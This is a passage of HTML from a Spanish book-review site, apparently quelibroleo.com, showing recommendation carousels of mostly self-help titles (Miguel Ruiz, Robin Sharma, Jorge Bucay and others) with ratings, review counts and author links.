						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="16688"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-cuatro-acuerdos-una-guia-practica-para-la-libertad-personal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-cuatro-acuerdos-una-guia-practica-para-la-libertad-personal"><span>LOS CUATRO ACUERDOS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-miguel-don-miguel-ruiz">RUIZ, MIGUEL (Don Mi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-voz-del-conocimiento-una-guia-practica-para-la-paz-interior">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456391911.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-voz-del-conocimiento-una-guia-practica-para-la-paz-interior"><span>LA VOZ DEL CONOCIMIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-miguel-don-miguel-ruiz">RUIZ, MIGUEL (Don Mi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/oraciones-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456392224.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/oraciones-1"><span>ORACIONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-miguel-don-miguel-ruiz">RUIZ, MIGUEL (Don Mi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-arte-tolteca-de-la-vida-y-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456390014.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-arte-tolteca-de-la-vida-y-la-muerte"><span>EL ARTE TOLTECA DE L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-miguel-don-miguel-ruiz">RUIZ, MIGUEL (Don Mi...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-monje-que-vendio-su-ferrari-una-fabula-espiritual">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1501240242.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 281 votos"
							     							     
							     data-id="14423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-monje-que-vendio-su-ferrari-una-fabula-espiritual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-monje-que-vendio-su-ferrari-una-fabula-espiritual"><span>EL MONJE QUE VENDIÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sharma-robin-s">SHARMA, ROBIN S.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497593939.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 163 votos"
							     							     
							     data-id="8106"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas"><span>TUS ZONAS ERRÓNEAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dyer-wayne-w">DYER, WAYNE W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/muchas-vidas-muchos-maestros">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 107 votos"
							     							     
							     data-id="11018"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/muchas-vidas-muchos-maestros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/muchas-vidas-muchos-maestros"><span>MUCHAS VIDAS, MUCHOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/weiss-brian">WEISS, BRIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1669979030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 330 votos"
							     							     
							     data-id="11189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio"><span>¿QUIÉN SE HA LLEVADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/johnson-spencer">JOHNSON, SPENCER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-cuatro-acuerdos-una-guia-practica-para-la-libertad-personal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456391651.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="16688"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-cuatro-acuerdos-una-guia-practica-para-la-libertad-personal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-cuatro-acuerdos-una-guia-practica-para-la-libertad-personal"><span>LOS CUATRO ACUERDOS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-miguel-don-miguel-ruiz">RUIZ, MIGUEL (Don Mi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/esta-noche-dime-que-me-quieres">
																	<img src="https://quelibroleo.com/web/public/images/libros/esta-noche-dime-que-me-quieres_9788408109389.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 118 votos"
							     							     
							     data-id="39917"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/esta-noche-dime-que-me-quieres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/esta-noche-dime-que-me-quieres"><span>ESTA NOCHE DIME QUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-divan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1293441969.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 56 votos"
							     							     
							     data-id="13169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-divan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-divan"><span>HISTORIAS DE DIVÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rolon-gabriel">ROLÓN, GABRIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mensaje-que-llego-en-una-botella">
																	<img src="https://quelibroleo.com/web/public/images/libros/cmVwb3NpdG9yaW8vbGlicm9zL2VsLW1lbnNhamUtcmdiLmpwZw===.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 56 votos"
							     							     
							     data-id="39903"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-mensaje-que-llego-en-una-botella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mensaje-que-llego-en-una-botella"><span>EL MENSAJE QUE LLEGÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/adler-olsen-jussi">ADLER-OLSEN, JUSSI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484605539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 30 votos"
							     							     
							     data-id="6730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna"><span>UN REGALO PARA TODA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-vendedor-mas-grande-del-mundo-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497593205.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 48 votos"
							     							     
							     data-id="4123"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-vendedor-mas-grande-del-mundo-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-vendedor-mas-grande-del-mundo-i"><span>EL VENDEDOR MÁS GRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mandino-og">MANDINO, OG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-camino-de-la-autodependencia">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483461105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 57 votos"
							     							     
							     data-id="11163"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-camino-de-la-autodependencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-camino-de-la-autodependencia"><span>EL CAMINO DE LA AUTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/habitos-atomicos-cambios-pequenos-resultados-extraordinarios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1628663356.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 50 votos"
							     							     
							     data-id="331660"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/habitos-atomicos-cambios-pequenos-resultados-extraordinarios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/habitos-atomicos-cambios-pequenos-resultados-extraordinarios"><span>HÁBITOS ATÓMICOS. Ca...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clear-james">CLEAR, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1441788116.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 71 votos"
							     							     
							     data-id="129285"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida"><span>LA MAGIA DEL ORDEN....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kondo-marie">KONDO, MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/amarse-con-los-ojos-abiertos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498671742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 71 votos"
							     							     
							     data-id="10238"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/amarse-con-los-ojos-abiertos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/amarse-con-los-ojos-abiertos"><span>AMARSE CON LOS OJOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bucay-jorge-y-salinas-silvia">BUCAY, JORGE y SALIN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-camino-de-las-lagrimas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1275755585.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 35 votos"
							     							     
							     data-id="27047"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-camino-de-las-lagrimas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-camino-de-las-lagrimas"><span>EL CAMINO DE LAS LÁG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ser-feliz-en-alaska-mentes-fuertes-contra-viento-y-marea">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1457016169.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 34 votos"
							     							     
							     data-id="132295"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ser-feliz-en-alaska-mentes-fuertes-contra-viento-y-marea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ser-feliz-en-alaska-mentes-fuertes-contra-viento-y-marea"><span>SER FELIZ EN ALASKA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/santandreu-rafael">SANTANDREU, RAFAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-elemento-descubrir-tu-pasion-lo-cambia-todo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1255086573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 33 votos"
							     							     
							     data-id="19370"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-elemento-descubrir-tu-pasion-lo-cambia-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-elemento-descubrir-tu-pasion-lo-cambia-todo"><span>EL ELEMENTO. Descubr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/robinson-ken">ROBINSON, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/que-viva-la-musica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260182496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 23 votos"
							     							     
							     data-id="21289"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/que-viva-la-musica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/que-viva-la-musica"><span>¡QUÉ VIVA LA MÚSICA!</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/caicedo-andres">CAICEDO, ANDRÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328521899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 22 votos"
							     							     
							     data-id="41479"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor"><span>BÉSAME MUCHO: La guí...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-hombres-son-de-marte-las-mujeres-de-venus">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 81 votos"
							     							     
							     data-id="10037"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-hombres-son-de-marte-las-mujeres-de-venus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-hombres-son-de-marte-las-mujeres-de-venus"><span>LOS HOMBRES SON DE M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gray-john">GRAY, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497596787.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 26 votos"
							     							     
							     data-id="9816"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i"><span>CONVERSACIONES CON D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/practicando-el-poder-del-ahora">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1657275219.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 25 votos"
							     							     
							     data-id="17095"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/practicando-el-poder-del-ahora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/practicando-el-poder-del-ahora"><span>PRACTICANDO EL PODER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-secretos-de-los-asesinos-del-emperador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1508086262.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 21 votos"
							     							     
							     data-id="169560"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-secretos-de-los-asesinos-del-emperador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-secretos-de-los-asesinos-del-emperador"><span>LOS SECRETOS DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240321525.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 25 votos"
							     							     
							     data-id="15437"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera"><span>EL CUADRANTE DEL FLU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kiyosaki-robert-t">KIYOSAKI, ROBERT T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/comer-amar-mamar-guia-de-crianza-natural">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257528314.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 15 votos"
							     							     
							     data-id="20374"
								 >
							</div>
												
													<small class="criticas">
								
